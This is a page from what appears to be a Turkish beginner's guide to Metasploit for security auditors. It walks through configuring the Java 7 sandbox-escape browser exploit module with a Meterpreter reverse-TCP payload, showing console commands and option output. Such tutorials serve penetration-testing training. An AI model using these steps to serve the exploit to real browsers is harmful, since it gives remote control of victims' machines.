 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH / no The URI to use for this exploit (default is random)

Payload information:
Space: 20480
Avoid: 0 characters

Description:
This module exploits a vulnerability in Java 7, which allows an attacker to run arbitrary Java code outside the sandbox. This flaw is also being exploited in the wild, and there is no patch from Oracle at this point. The exploit has been tested to work against: IE, Chrome and Firefox across different platforms.

References:
http://blog.fireeye.com/research/2012/08/zero-day-season-is-not-over-yet.html
http://www.deependresearch.org/2012/08/java-7-0-day-vulnerability-information.html

msf exploit(java_jre17_exec) > set SRVPORT 80
SRVPORT => 80
msf exploit(java_jre17_exec) > set URIPATH /
URIPATH => /
msf exploit(java_jre17_exec) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(java_jre17_exec) > set LHOST 192.168.1.11
LHOST => 192.168.1.11

msf exploit(java_jre17_exec) > show options

Module options (exploit/multi/browser/java_jre17_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH / no The URI to use for this exploit (default is random)

Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.11 yes The listen address
LPORT 4444 yes The listen port

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 132